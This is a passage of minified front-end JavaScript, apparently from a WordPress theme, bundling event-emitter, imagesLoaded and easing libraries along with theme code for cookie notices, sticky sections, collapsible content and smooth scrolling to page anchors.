e.extend(!0,{},n||{},t||{})},$ush.escapePcre=function(e){return(""+e).replace(/[.*+?^${}()|:[\]\\]/g,"\\$&")},$ush.removeSpaces=function(e){return(""+e).replace(/\s/g,"")},$ush.$rect=function(e){return this.isNode(e)?e.getBoundingClientRect():{}},$ush.setCaretPosition=function(e,t){var n,s=this;if(!s.isNode(e))return;s.isUndefined(t)&&(t=e.value.length),e.createTextRange?(n=e.createTextRange(),n.move("character",t),n.select()):e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()},$ush.setCookie=function(e,t,n){var s=new Date;s.setTime(s.getTime()+n*864e5),r.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},$ush.getCookie=function(e){e+="=";for(var t,o=decodeURIComponent(r.cookie),s=o.split(";"),n=0;n<s.length;n++){for(t=s[n];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(e)==0)return t.substring(e.length,t.length)}return null},$ush.removeCookie=function(e){var t=this;t.getCookie(e)!==null&&t.setCookie(e,1,-1)},$ush.mixinEvents={on:function(e,t,n){var o=this;return o.$$events===s&&(o.$$events={}),o.$$events[e]===s&&(o.$$events[e]=[]),o.$$events[e].push({handler:t,one:!!n}),o},one:function(e,t){return this.on(e,t,!0)},off:function(e,t){var o,n=this;if(n.$$events===s||n.$$events[e]===s)return n;if(t!==s)for(o in n.$$events[e])t===n.$$events[e][o].handler&&n.$$events[e].splice(o,1);else n.$$events[e]=[];return n},trigger:function(t,n){if(o=this,o.$$events===s||o.$$events[t]===s||o.$$events[t].length===0)return o;for(var o,i,r=arguments,c=r.length>2||!e.isArray(n)?[].slice.call(r,1):n,a=0;a<o.$$events[t].length;a++)i=o.$$events[t][a],i.handler.apply(i.handler,c),!i.one||o.off(t,i.handler);return o}}}(jQuery),["touchstart","touchmove","wheel","mousewheel"].map(function(e){jQuery.event.special[e]={setup:function(t,n,s){var o=this;!o.addEventListener||o.addEventListener(e,s,{passive:e.indexOf("touch")!==0||!n.includes("noPreventDefault")})}}}),!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"==typeof window?this:window,function(){function t(){}var e=t.prototype;return e.on=function(e,t){if(e&&t){var n=this._events=this._events||{},s=n[e]=n[e]||[];return-1==s.indexOf(t)&&s.push(t),this}},e.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{},s=n[e]=n[e]||{};return s[t]=!0,this}},e.off=function(e,t){var s,n=this._events&&this._events[e];if(n&&n.length)return s=n.indexOf(t),-1!=s&&n.splice(s,1),this},e.emitEvent=function(e,t){if(n=this._events&&this._events[e],n&&n.length){n=n.slice(0),t=t||[];for(var n,s,a,o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++)s=n[i],a=o&&o[s],a&&(this.off(e,s),delete o[s]),s.apply(this,t);return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"==typeof window?this:window,function(e,t){function r(e,t){for(var n in t)e[n]=t[n];return e}function l(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function n(e,t,s){if(!(this instanceof n))return new n(e,t,s);var o=e;return"string"==typeof e&&(o=document.querySelectorAll(e)),o?(this.elements=l(o),this.options=r({},this.options),"function"==typeof t?s=t:r(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(o||e))}function s(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var c,i=e.jQuery,a=e.console,d=Array.prototype.slice;return n.prototype=Object.create(t.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(e){if("IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e),n=e.nodeType,n&&c[n]){for(var n,s,o,a,i=e.querySelectorAll("img"),t=0;t<i.length;t++)o=i[t],this.addImage(o);if("string"==typeof this.options.background){s=e.querySelectorAll(this.options.background);for(t=0;t<s.length;t++)a=s[t],this.addElementBackgroundImages(a)}}},c={1:!0,9:!0,11:!0},n.prototype.addElementBackgroundImages=function(e){if(t=getComputedStyle(e),t)for(var t,s,o=/url\((['"])?(.*?)\1\)/gi,n=o.exec(t.backgroundImage);null!==n;)s=n&&n[2],s&&this.addBackground(s,e),n=o.exec(t.backgroundImage)},n.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},n.prototype.addBackground=function(e,t){var n=new o(e,t);this.images.push(n)},n.prototype.check=function(){function e(e,n,s){setTimeout(function(){t.progress(e,n,s)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},n.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+n,e,t)},n.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},s.prototype=Object.create(t.prototype),s.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},s.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(s.prototype),o.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},n.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(i=t,i.fn.imagesLoaded=function(e,t){var s=new n(this,e,t);return s.jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}),jQuery.easing.jswing=jQuery.easing.swing,pow=Math.pow,jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(e){return 0===e?0:pow(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-pow(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:.5>e?pow(2,20*e-10)/2:(2-pow(2,-20*e+10))/2}});var pow,_document=document,_navigator=navigator,_undefined=void 0,_window=window;_window.$ush=_window.$ush||{},_window.$us=_window.$us||{},$us.iOS=/^iPad|iPhone|iPod/.test(_navigator.platform)||_navigator.userAgent.indexOf("Mac")>-1&&_navigator.maxTouchPoints>1&&$ush.isTouchend,$us.mobileNavOpened=0,$us.header={},["getCurrentHeight","getHeaderInitialPos","getHeight","getScrollDirection","getScrollTop","isFixed","isHidden","isHorizontal","isStatic","isSticky","isStickyAutoHidden","isStickyAutoHideEnabled","isStickyEnabled","isTransparent","isVertical","on"].map(function(e){$us.header[e]=jQuery.noop}),jQuery.fn.usMod=function(e,t){var s,n=this;return n.length==0?n:t===_undefined?(s=new RegExp("^.*?"+e+"_([a-zA-Z0-9_-]+).*?$"),(s.exec(n.get(0).className)||[])[1]||!1):(n.each(function(n,s){s.className=s.className.replace(new RegExp("(^| )"+e+"_[a-zA-Z0-9_-]+( |$)"),"$2"),t!==!1&&(s.className+=" "+e+"_"+t)}),n)},$us.toBool=function(e){return typeof e=="boolean"?e:typeof e=="string"?(e=e.trim(),e.toLocaleLowerCase()=="true"||e=="1"):!!parseInt(e)},$us.getScript=function(e,t){if(!$us.ajaxLoadJs)return t(),!1;if($us.loadedScripts===_undefined&&($us.loadedScripts={},$us.loadedScriptsFunct={}),$us.loadedScripts[e]==="loaded"){t();return}if($us.loadedScripts[e]==="loading"){$us.loadedScriptsFunct[e].push(t);return}$us.loadedScripts[e]="loading",$us.loadedScriptsFunct[e]=[],$us.loadedScriptsFunct[e].push(t);var n=function(){for(var t=0;t<$us.loadedScriptsFunct[e].length;t++)typeof $us.loadedScriptsFunct[e][t]=="function"&&$us.loadedScriptsFunct[e][t]();$us.loadedScripts[e]="loaded"},s={dataType:"script",cache:!0,url:e,complete:n};return jQuery.ajax(s)},$us.getAnimationName=function(e,t){return jQuery.easing.hasOwnProperty(e)?e:t||jQuery.easing._default},$us.mixins={},$us.mixins.Events={on:function(e,t){var n=this;return n.$$events===_undefined&&(n.$$events={}),n.$$events[e]===_undefined&&(n.$$events[e]=[]),n.$$events[e].push(t),n},off:function(e,t){var s,n=this;return n.$$events===_undefined||n.$$events[e]===_undefined?n:(t!==_undefined?(s=jQuery.inArray(t,n.$$events[e]),s!=-1&&n.$$events[e].splice(s,1)):n.$$events[e]=[],n)},trigger:function(e,t){if(n=this,n.$$events===_undefined||n.$$events[e]===_undefined||n.$$events[e].length==0)return n;var n,s,o=arguments,i=o.length>2||!jQuery.isArray(t)?Array.prototype.slice.call(o,1):t;i.unshift(n);for(s=0;s<n.$$events[e].length;s++)n.$$events[e][s].apply(n.$$events[e][s],i);return n}},jQuery.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_navigator.userAgent)||_navigator.platform=="MacIntel"&&_navigator.maxTouchPoints>1,!function(e){$us.$window=e(_window),$us.$document=e(_document),$us.$html=e("html"),$us.$body=e(".l-body:first"),$us.$htmlBody=$us.$html.add($us.$body),$us.$canvas=e(".l-canvas:first"),$us.usbPreview=function(){return $us.$body.hasClass("usb_preview")},$us.iOS?$us.$html.removeClass("no-touch").addClass("ios-touch"):(e.isMobile||$ush.isTouchend)&&$us.$html.removeClass("no-touch").addClass("touch")}(jQuery),!function(e){$us.getCurrentState=function(){return""+$us.$body.usMod("state")},$us.currentStateIs=function(t){return!!t&&(e.isArray(t)||(t=[""+t]),e.inArray($us.getCurrentState(),t)!==-1)},$us.getAdminBarHeight=function(){return(_document.getElementById("wpadminbar")||{}).offsetHeight||0}}(jQuery),!function(e){"use strict";function n(t){var n=this,s={disableEffectsWidth:900,backToTopDisplay:100};n.options=e.extend({},s,t||{}),n.$header=e(".l-header",$us.$canvas),n.$main=e(".l-main",$us.$canvas),n.$sections=e("> *:not(.l-header) .l-section",$us.$canvas),n.$firstSection=n.$sections.first(),n.$secondSection=n.$sections.eq(1),n.$stickySections=n.$sections.filter(".type_sticky:visible"),n.$fullscreenSections=n.$sections.filter(".full_height"),n.$topLink=e(".w-toplink"),n.type=$us.$canvas.usMod("type"),n._headerPos=n.$header.usMod("pos"),n.headerPos=n._headerPos,n.headerBg=n.$header.usMod("bg"),n.rtl=$us.$body.hasClass("rtl"),n.isScrolling=!1,n.isAndroid=/Android/i.test(_navigator.userAgent),$us.$body.hasClass("us_iframe")&&(e("a:not([target])").each(function(){e(this).attr("target","_parent")}),e(function(e){var t=e(".l-popup-box-content .g-preloader",_window.parent.document);t.hide()})),n.hasStickyFirstSection()&&$us.$body.addClass("sticky_first_section"),$us.$window.on("scroll",n._events.scroll.bind(n)).on("resize load",n._events.resize.bind(n)).on("scroll resize load",n._events.toggleClassIsSticky.bind(n)),$ush.timeout(n._events.resize.bind(n),25),$ush.timeout(n._events.resize.bind(n),75)}n.prototype={getOffsetTop:function(){var e=Math.ceil($us.$canvas.offset().top);return $us.currentStateIs("mobiles")&&(e-=$us.getAdminBarHeight()),e},isStickySection:function(){var e=this;return!!e.$stickySections.length},hasStickySection:function(){var e=this;return!!e.isStickySection()&&e.$stickySections.hasClass("is_sticky")},hasPositionStickySections:function(){var t=this;return!!t.isStickySection()&&t.$stickySections.filter(function(){return e(this).css("position")=="sticky"}).length},getStickySectionHeight:function(){var e,s,t=this,n=0;return t.isStickySection()&&(e=$us.header,s=t.$stickySections.first(),n=s.outerHeight(!0),t.hasStickyFirstSection()&&e.isHorizontal()&&!e.isStatic()&&(n-=e.getCurrentHeight())),n},hasStickyFirstSection:function(){var e=this,t=e.$stickySections.first();return e.isStickySection()&&t.index()===0&&t.hasClass("is_sticky")},isAfterStickySection:function(t){var n=e(t);return!!n.length&&(n.hasClass("l-section")||(n=n.closest(".l-section")),n.index()>this.$stickySections.index())},getHeightFirstSection:function(){return this.$firstSection.length?parseFloat(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var e=this,t=parseInt($us.$window.scrollTop());e.$topLink.toggleClass("active",t>=e.winHeight*e.options.backToTopDisplay/100),e.isAndroid&&(e.pid&&$ush.clearTimeout(e.pid),e.isScrolling=!0,e.pid=$ush.timeout(function(){e.isScrolling=!1},100))},resize:function(){if(t=this,t.winHeight=parseInt($us.$window.height()),t.winWidth=parseInt($us.$window.width()),$us.$body.toggleClass("disable_effects",t.winWidth<t.options.disableEffectsWidth),$us.$body.hasClass("us_iframe")){var t,s=e(".l-popup-box-content",_window.parent.document),n=$us.$body.outerHeight(!0);n>0&&e(_window.parent).height()>n?s.css("height",n):s.css("height","")}t._events.scroll.call(t)},toggleClassIsSticky:function(){var t=this;if(!t.isStickySection())return;t.$stickySections.each(function(t,n){var s=e(n),o=n.getBoundingClientRect().top-parseInt(s.css("top"));s.toggleClass("is_sticky",parseInt(o)===0&&s.css("position")=="sticky")})}}},$us.canvas=new n($us.canvasOptions||{})}(jQuery),!function(e){e.fn.resetInlineCSS=function(){var n,s=this,t=[].slice.call(arguments);t.length&&e.isArray(t[0])&&(t=t[0]);for(n=0;n<t.length;n++)s.css(t[n],"");return s},e.fn.clearPreviousTransitions=function(){var e=this,t=(e.data("animation-timers")||"").split(",");return t.length>=2&&(e.resetInlineCSS("transition"),t.map(clearTimeout),e.removeData("animation-timers")),e},e.fn.performCSSTransition=function(t,n,s,o,i){n=n||250,i=i||25,o=o||"ease";var c,l,d,a=this,r=[];a.clearPreviousTransitions();for(c in t){if(!t.hasOwnProperty(c))continue;r.push(c+" "+n/1e3+"s "+o)}r=r.join(", "),a.css({transition:r}),l=setTimeout(function(){a.css(t)},i),d=setTimeout(function(){a.resetInlineCSS("transition"),e.isFunction(s)&&s()},n+i),a.data("animation-timers",l+","+d)},e.fn.slideDownCSS=function(e,t,n,s){var i,o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.resetInlineCSS("padding-top","padding-bottom"),i=setTimeout(function(){var r,i=parseInt(o.css("padding-top")),a=parseInt(o.css("padding-bottom"));o.css({visibility:"hidden",position:"absolute",height:"auto","padding-top":0,"padding-bottom":0,display:"block"}),r=o.height(),o.css({overflow:"hidden",height:"0px",opacity:0,visibility:"",position:""}),o.performCSSTransition({opacity:1,height:r+i+a,"padding-top":i,"padding-bottom":a},e,function(){o.resetInlineCSS("overflow").css("height","auto"),typeof t=="function"&&t()},n,s)},25),o.data("animation-timers",i+",null")},e.fn.slideUpCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({height:o.outerHeight(),overflow:"hidden","padding-top":o.css("padding-top"),"padding-bottom":o.css("padding-bottom")}),o.performCSSTransition({height:0,opacity:0,"padding-top":0,"padding-bottom":0},e,function(){o.resetInlineCSS("overflow","padding-top","padding-bottom").css({display:"none"}),typeof t=="function"&&t()},n,s)},e.fn.fadeInCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({opacity:0,display:"block"}),o.performCSSTransition({opacity:1},e,t,n,s)},e.fn.fadeOutCSS=function(t,n,s,o){var i=this;if(i.length==0)return;i.performCSSTransition({opacity:0},t,function(){i.css("display","none"),e.isFunction(n)&&n()},s,o)}}(jQuery),jQuery(function(e){"use strict";_document.cookie.indexOf("us_cookie_notice_accepted=true")!==-1?e(".l-cookie").remove():$us.$document.on("click","#us-set-cookie",function(t){t.preventDefault(),t.stopPropagation();var n=new Date;n.setFullYear(n.getFullYear()+1),_document.cookie="us_cookie_notice_accepted=true; expires="+n.toUTCString()+"; path=/;",location.protocol==="https:"&&(_document.cookie+=" secure;"),e(".l-cookie").remove()});var t,n=function(t,n){var s=e("a[ref=magnificPopup][class!=direct-link]:not(.inited)",t||_document),o={fixedContentPos:!0,mainClass:"mfp-fade",removalDelay:300,type:"image"};s.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){s.addClass("inited").magnificPopup(e.extend({},o,n||{}))})};e.fn.wPopupLink=function(t){return this.each(function(){e(this).data("wPopupLink",new n(this,t))})},$us.$document.wPopupLink(),function(){var n,t=e(".l-footer");$us.$body.hasClass("footer_reveal")&&t.length&&t.html().trim().length&&(n=function(){var e=t.innerHeight();_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1?$us.$canvas.css("margin-bottom",Math.round(e)-1):$us.$canvas.css("margin-bottom","")},n(),$us.$window.on("resize load",n))}(),t=e(".with_youtube, .with_vimeo"),t.length&&$us.$window.on("resize load",function(){t.each(function(){var n=e(this),a=n.find("iframe").first(),s=n.innerHeight(),i=n.innerWidth(),t="",o="";i/s<16/9?(t=s*(16/9),o=s):(t=i,o=t*(9/16)),a.css({width:Math.round(t),height:Math.round(o)})})})}),function(e){"use strict";function n(){var e=this;e.waypoints=[],$us.$canvas.on("contentChange",e._countAll.bind(e)),$us.$window.on("resize load",e._events.resize.bind(e)).on("scroll scroll.waypoints",e._events.scroll.bind(e)),$ush.timeout(e._events.resize.bind(e),75),$ush.timeout(e._events.scroll.bind(e),75)}n.prototype={_events:{scroll:function(){for(var t=this,n=parseInt($us.$window.scrollTop()),n=n>=0?n:0,e=0;e<t.waypoints.length;e++)t.waypoints[e].scrollPos<n&&(t.waypoints[e].fn(t.waypoints[e].$node),t.waypoints.splice(e,1),e--)},resize:function(){var e=this;$ush.timeout(function(){e._countAll.call(e),e._events.scroll.call(e)},150),e._countAll.call(e),e._events.scroll.call(e)}},add:function(t,n,s){var o,i=this;if(t=t instanceof e?t:e(t),t.length==0)return;(typeof n!="string"||n.indexOf("%")==-1)&&(n=parseInt(n)),t.offset().top<$us.$window.height()+$us.$window.scrollTop()&&(n=0),o={$node:t,offset:n,fn:s},i._count(o),i.waypoints.push(o)},_count:function(e){var n=e.$node.offset().top,t=$us.$window.height();typeof e.offset=="number"?e.scrollPos=n-t+e.offset:e.scrollPos=n-t+t*parseInt(e.offset)/100},_countAll:function(){for(var e=this,t=0;t<e.waypoints.length;t++)e._count(e.waypoints[t])}},$us.waypoints=new n}(jQuery),function(){for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!_window.requestAnimationFrame;++e)_window.requestAnimationFrame=_window[t[e]+"RequestAnimationFrame"],_window.cancelAnimationFrame=_window[t[e]+"CancelAnimationFrame"]||_window[t[e]+"CancelRequestAnimationFrame"];_window.requestAnimationFrame||(_window.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-n)),i=_window.setTimeout(function(){e(s+o)},o);return n=s+o,i}),_window.cancelAnimationFrame||(_window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),$us.$body.hasClass("single-format-video")&&(figure=$us.$body.find("figure.wp-block-embed div.wp-block-embed__wrapper"),figure.length&&figure.each(function(){this.firstElementChild===null&&this.remove()})),!function(e){"use strict";$us.collapsibleContent=function(e){this.init(e)},$us.collapsibleContent.prototype={init:function(t){var n=this;n.$container=e(t),n.$firstElm=e("> *:first",n.$container),n.contentHeight=n.$container.data("content-height")||200,n.$container.on("click",".collapsible-content-more, .collapsible-content-less",n._events.toggleContent.bind(n)),n.$container.closest(".owl-carousel").length||n.initHeightCheck.call(n)},initHeightCheck:function(){var n,t=this,s=t.$firstElm.css("height",t.contentHeight).height();t.$firstElm.css("height",""),n=t.$firstElm.height(),n&&n<=s?(e(".toggle-links",t.$container).hide(),t.$firstElm.css("height",""),t.$container.removeClass("with_collapsible_content")):(e(".toggle-links",t.$container).show(),t.$firstElm.css("height",t.contentHeight))},_isVisible:function(){if(o=this,!o.$container.length)return!1;var o,e=_window,i=_document,t=o.$container[0].getBoundingClientRect(),n={top:e.pageYOffset+t.top,left:e.pageXOffset+t.left,right:e.pageXOffset+t.right,bottom:e.pageYOffset+t.bottom},s={top:e.pageYOffset,left:e.pageXOffset,right:e.pageXOffset+i.documentElement.clientWidth,bottom:e.pageYOffset+i.documentElement.clientHeight};return n.bottom>s.top&&n.top<s.bottom&&n.right>s.left&&n.left<s.right},_events:{toggleContent:function(t){t.preventDefault(),t.stopPropagation();var n=this;n.$container.toggleClass("show_content",e(t.target).hasClass("collapsible-content-more")).trigger("toggleContent"),$ush.timeout(function(){$us.$canvas.trigger("contentChange"),e.isMobile&&!n._isVisible()&&$us.$htmlBody.stop(!0,!1).scrollTop(n.$container.offset().top-$us.header.getCurrentHeight(!0))},1)}}},e.fn.usCollapsibleContent=function(){return this.each(function(){e(this).data("usCollapsibleContent",new $us.collapsibleContent(this))})},e("[data-content-height]",$us.$canvas).usCollapsibleContent(),e(".owl-carousel",$us.$canvas).length&&$us.$canvas.on("click",".collapsible-content-more, .collapsible-content-less",function(t){var n=e(t.target),s=n.closest("[data-content-height]");s.data("usCollapsibleContent")||(s.usCollapsibleContent(),n.trigger("click"))})}(jQuery),!function(e){$us.$window.on("us.wpopup.afterShow",function(t,n){if(n instanceof $us.WPopup&&e("video.wp-video-shortcode",n.$box).length)var s=$ush.timeout(function(){$ush.clearTimeout(s),_window.dispatchEvent(new Event("resize"))},1)})}(jQuery),!function(e){"use strict";var o=window,n=document,s=location,t=void 0;o.$ush=o.$ush||{},o.$us=o.$us||{};function i(s){if(o=this,l={attachOnInit:'				.menu-item a[href*="#"],				.menu-item[href*="#"],				.post_custom_field a[href*="#"],				.post_title a[href*="#"],				.w-ibanner a[href*="#"],				.vc_custom_heading a[href*="#"],				.vc_icon_element a[href*="#"],				.w-comments-title a[href*="#"],				.w-iconbox a[href*="#"],				.w-image a[href*="#"]:not([onclick]),				.w-text a[href*="#"],				.w-toplink,				a.smooth-scroll[href*="#"],				a.w-btn[href*="#"]:not([onclick]),				a.w-grid-item-anchor[href*="#"]',buttonActiveClass:"active",menuItemActiveClass:"current-menu-item",menuItemAncestorActiveClass:"current-menu-ancestor",animationDuration:($us.canvasOptions||{}).scrollDuration||0,animationEasing:$us.getAnimationName("easeInOutExpo"),endAnimationEasing:$us.getAnimationName("easeOutExpo")},o.options=e.extend({},l,s||{}),o.blocks={},o.isScrolling=!1,o._events={cancel:o.cancel.bind(o),scroll:o.scroll.bind(o),resize:o.resize.bind(o)},$us.$window.on("resize load",$ush.debounce(o._events.resize,1)),$ush.timeout(o._events.resize,75),$us.$window.on("scroll",o._events.scroll),$ush.timeout(o._events.scroll,75),o.options.attachOnInit&&o.attach(o.options.attachOnInit),$us.$canvas.on("contentChange",o._countAllPositions.bind(o)),n.location.hash&&n.location.hash.indexOf("#!")==-1){var o,r,c,l,d,a=n.location.hash,i=o.blocks[a]!==t?a:t;if(i===t)try{r=e(a),r.length!=0&&(i=r)}catch{}i!==t&&(d=setInterval(function(){o.scrollTo(i),n.readyState!=="loading"&&clearInterval(d)},100),c=function(){$us.$window.off("load touchstart mousewheel DOMMouseScroll touchstart",c),$ush.timeout(function(){$us.canvas._events.resize.call($us.canvas),o._countAllPositions(),$us.hasOwnProperty("waypoints")&&$us.waypoints._countAll(),o.scrollTo(i)},100)},$us.$window.on("load touchstart mousewheel DOMMouseScroll touchstart",c))}o.animationOptions={duration:o.options.animationDuration,easing:o.options.animationEasing,start:function(){o.isScrolling=!0},complete:function(){o.cancel.call(o)}}}i.prototype={_countPosition:function(e){var s,o=this,t=o.blocks[e].target,n=t.offset().top;t.hasClass("type_sticky")&&(s="realTop",t.hasClass("is_sticky")||t.removeData(s),t.data(s)||t.data(s,n),n=t.data(s)||n),$us.$body.hasClass("footer_reveal")&&t.closest("footer").length&&(n=$us.$body.outerHeight(!0)+(n-$us.$window.scrollTop())),o.blocks[e].top=Math.ceil(n-$us.canvas.getOffsetTop())},_countAllPositions:function(){var t,e=this;for(t in e.blocks)e.blocks[t]&&e._countPosition(t)},_indicatePosition:function(e){var s,o,n=this;for(o in n.blocks){if(!n.blocks[o])continue;s=n.blocks[o],s.buttons!==t&&s.buttons.toggleClass(n.options.buttonActiveClass,o===e),s.menuItems!==t&&s.menuItems.toggleClass(n.options.menuItemActiveClass,o===e),s.menuAncestors!==t&&s.menuAncestors.removeClass(n.options.menuItemAncestorActiveClass)}n.blocks[e]!==t&&n.blocks[e].menuAncestors!==t&&n.blocks[e].menuAncestors.addClass(n.options.menuItemAncestorActiveClass)},attach:function(n){if(o=this,i=e(n),i.length==0)return;var o,i,a=decodeURIComponent(s.pathname),c=new RegExp("^"+a.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")+"#"),r=/^\/?(\?page_id=\d+).*?/;i.each(function(n,i){var u,m,f,p,g,d=e(i),h=(""+d.attr("href")).replace(s.origin,""),l=d.prop("hash"),b=/^(https?:\/\/)/.test(h),v=r.test(h);if(l.indexOf("#!")>-1||h.indexOf("#")<0||h.substr(0,2)=="/#"&&s.search&&a=="/"||b&&h.indexOf(s.origin)!==0||v&&h.indexOf((s.search.match(r)||[])[1])==-1||h.charAt(0)=="/"&&!v&&!c.test(h))return;if(l!=""&&l!="#"){if(o.blocks[l]===t){if(u=e(l),m="",u.length==0)return;u.hasClass("g-cols")&&u.parent().children().length==1&&(u=u.closest(".l-section")),u.hasClass("w-tabs-section")?(p=u.closest(".w-tabs"),p.hasClass("accordion")||(u=p),m="tab"):u.hasClass("w-tabs")&&(m="tabs"),o.blocks[l]={target:u,type:m},o._countPosition(l)}d.parent().length>0&&d.parent().hasClass("menu-item")?(g=d.closest(".menu-item"),o.blocks[l].menuItems=(o.blocks[l].menuItems||e()).add(g),f=g.parents(".menu-item-has-children"),f.length>0&&(o.blocks[l].menuAncestors=(o.blocks[l].menuAncestors||e()).add(f))):o.blocks[l].buttons=(o.blocks[l].buttons||e()).add(d)}d.on("click",function(n){if(n.preventDefault(),d.hasClass("w-nav-anchor")&&d.closest(".menu-item").hasClass("menu-item-has-children")&&d.closest(".w-nav").hasClass("type_mobile")){var s,i,a=d.closest(".w-nav").find(".w-nav-options:first")[0].onclick()||{},r=d.parents(".menu-item").hasClass("mobile-drop-by_label"),c=d.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(r||a.mobileBehavior&&!c)return!1}if(d.attr("href")==="#"&&d.closest(".w-popup-wrap").length)return!1;o.scrollTo(l,!0),typeof o.blocks[l]!="undefined"&&(s=o.blocks[l],e.inArray(s.type,["tab","tabs"])!==-1?(i=s.target.find('.w-tabs-section[id="'+l.substr(1)+'"]'),s.type==="tabs"?i=s.target.find(".w-tabs-section:first"):s.target.hasClass("w-tabs-section")&&(i=s.target),i.length&&i.find(".w-tabs-section-header").trigger("click")):s.menuItems!==t&&$us.currentStateIs(["mobiles","tablets"])&&$us.$body.hasClass("header-show")&&$us.$body.removeClass("header-show"))})})},getPlacePosition:function(n){var i,o=this,s={newY:0,type:""};return n===""||n==="#"?(s.newY=0,s.placeType="top"):o.blocks[n]!==t?(o._countPosition(n),s.newY=o.blocks[n].top,s.placeType="hash",n=o.blocks[n].target):n instanceof e?(n.hasClass("w-tabs-section")&&(i=n.closest(".w-tabs"),i.hasClass("accordion")||(n=i)),s.newY=n.offset().top,s.placeType="element"):s.newY=n,$us.canvas.isStickySection()&&$us.canvas.hasPositionStickySections()&&!e(n).hasClass("type_sticky")&&$us.canvas.isAfterStickySection(n)&&(s.newY-=$us.canvas.getStickySectionHeight()),s},scrollTo:function(t,n){var o,a,r,c,l,s=this,i=e(t);if(i.closest(".w-popup-wrap").length)return s.scrollToPopupContent(t),!0;if(o=s.getPlacePosition.call(s,t),a=function(){o.type==="hash"?s._indicatePosition(t):s.scroll()},n){if(navigator.userAgent.match(/iPad/i)!=null&&e(".us_iframe").length&&o.type=="hash"&&i[0].scrollIntoView({behavior:"smooth",block:"start"}),r=$us.$window.scrollTop(),l=r<o.newY?"down":"up",r===o.newY)return;c=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1,a()}}),c.step=function(e,n){var o=s.getPlacePosition(t).newY;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(o-=$us.header.getCurrentHeight()),n.end=o},i.hasClass("us_animate_this")&&i.trigger("us_startAnimate"),$us.$htmlBody.stop(!0,!1).animate({scrollTop:o.newY+"px"},c),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)}else $us.header.isStickyEnabled()&&$us.header.isHorizontal()&&(o.newY-=$us.header.getCurrentHeight(!0)),$us.$htmlBody.stop(!0,!1).scrollTop(o.newY),a()},scrollToPopupContent:function(t){var 